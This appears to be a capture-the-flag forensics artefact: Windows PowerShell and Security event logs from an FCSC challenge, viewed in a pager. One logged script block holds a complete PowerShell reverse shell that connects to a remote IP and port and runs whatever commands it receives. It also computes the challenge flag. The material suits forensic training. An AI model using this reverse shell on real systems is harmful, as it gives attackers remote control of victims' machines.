 weird_shell : less
<Task>2</Task>
<Opcode>15</Opcode>
<Keywords>0x0000000000000000</Keywords>
<TimeCreated SystemTime="2023-04-02 14:26:51.426077"></TimeCreated>
<EventRecordID>1468</EventRecordID>
<Correlation ActivityID="{f3d5bb62-656e-0000-5f11-d6f36e65d901}" RelatedActivityID=""></Correlation>
<Execution ProcessID="3788" ThreadID="748"></Execution>
<Channel>Microsoft-Windows-PowerShell/Operational</Channel>
<Computer>DESKTOP-AL3DV8F.fcsc.fr</Computer>
<Security UserID="S-1-5-21-3727796838-1318123174-2233927406-1107"></Security>
</System>
<EventData><Data Name="MessageNumber">1</Data>
<Data Name="MessageTotal">1</Data>
<Data Name="ScriptBlockText">do {
    Start-Sleep -Seconds 1
     try{
        $TCPClient = New-Object Net.Sockets.TCPClient('10.255.255.16', 1337)
    } catch {}
} until ($TCPClient.Connected)
$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)
function WriteToStream ($String) {
    [byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}
    $StreamWriter.Write($String + 'SHELL&gt; ')
    $StreamWriter.Flush()
}
WriteToStream "FCSC{$(([System.BitConverter]::ToString(([System.Security.Cryptography.SHA256]::Create()).ComputeHash
(([System.Text.Encoding]::UTF8.GetBytes(((Get-Process -Id $PID).Id.ToString()+[System.Security.Principal.WindowsIden
tity]::GetCurrent().Name).ToString()))))).Replace('-', '').ToLower())}`n"
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
    $Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)
    $Output = try {
            Invoke-Expression $Command 2&gt;&amp;1 | Out-String
        } catch {
            $_ | Out-String
        }
    WriteToStream ($Output)
}
$StreamWriter.Close()
</Data>
<Data Name="ScriptBlockId">2354b750-2422-42a3-b8c2-4fd7fd36dfe7</Data>
<Data Name="Path">D:\PAYLOAD.PS1</Data>
</EventData>
</Event>

<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-Power
Shell" Guid="{a0c1853b-5c40-4b15-8766-3cf1c58f985a}"></Provider>
<EventID Qualifiers="">4104</EventID>
<Version>1</Version>
<Level>5</Level>
<Task>2</Task>
<Opcode>15</Opcode>
<Keywords>0x0000000000000000</Keywords>
:
weird_shell : less
<TimeCreated SystemTime="2023-04-02 14:26:51.118170"></TimeCreated>
<EventRecordID>59782</EventRecordID>
<Correlation ActivityID="" RelatedActivityID=""></Correlation>
<Execution ProcessID="4" ThreadID="5280"></Execution>
<Channel>Security</Channel>
<Computer>DESKTOP-AL3DV8F.fcsc.fr</Computer>
<Security UserID=""></Security>
</System>
<EventData><Data Name="SubjectUserSid">S-1-5-21-3727796838-1318123174-2233927406-1107</Data>
<Data Name="SubjectUserName">cmaltese</Data>
<Data Name="SubjectDomainName">FCSC</Data>
<Data Name="SubjectLogonId">0x00000000000647ad</Data>
<Data Name="ObjectServer">Security</Data>
<Data Name="ObjectType">File</Data>
<Data Name="ObjectName">D:\PAYLOAD.PS1</Data>
<Data Name="HandleId">0x0000000000000978</Data>
<Data Name="AccessList">%%4416
                                </Data>
<Data Name="AccessMask">0x00000001</Data>
<Data Name="ProcessId">0x0000000000000ecc</Data>
<Data Name="ProcessName">C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data>
<Data Name="ResourceAttributes"></Data>
</EventData>
</Event>

<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-Secur
ity-Auditing" Guid="{54849625-5478-4994-a5ba-3e3b0328c30d}"></Provider>
<EventID Qualifiers="">4663</EventID>
<Version>1</Version>
<Level>0</Level>
<Task>12812</Task>
<Opcode>0</Opcode>
<Keywords>0x8020000000000000</Keywords>
<TimeCreated SystemTime="2023-04-02 14:26:51.485285"></TimeCreated>
<EventRecordID>59783</EventRecordID>
<Correlation ActivityID="" RelatedActivityID=""></Correlation>
<Execution ProcessID="4" ThreadID="5972"></Execution>
<Channel>Security</Channel>
<Computer>DESKTOP-AL3DV8F.fcsc.fr</Computer>
<Security UserID=""></Security>
</System>
<EventData><Data Name="SubjectUserSid">S-1-5-18</Data>
<Data Name="SubjectUserName">DESKTOP-AL3DV8F$</Data>
<Data Name="SubjectDomainName">FCSC</Data>
<Data Name="SubjectLogonId">0x00000000000003e7</Data>
<Data Name="ObjectServer">Security</Data>
<Data Name="ObjectType">File</Data>
<Data Name="ObjectName">D:\PAYLOAD.PS1</Data>
<Data Name="HandleId">0x0000000000000edc</Data>
<Data Name="AccessList">%%4416
                                </Data>
<Data Name="AccessMask">0x00000001</Data>
<Data Name="ProcessId">0x0000000000000ba8</Data>
: